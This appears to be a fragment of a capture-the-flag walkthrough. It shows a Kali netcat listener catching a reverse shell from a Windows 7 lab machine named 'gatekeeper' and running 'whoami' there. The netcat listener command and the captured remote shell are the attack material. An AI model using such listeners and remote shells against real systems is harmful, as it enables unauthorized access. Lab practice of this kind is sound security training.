 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.21.105.110] from (UNKNOWN) [10.10.231.45] 49287
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\natbat\Desktop>whoami
whoami
gatekeeper\natbat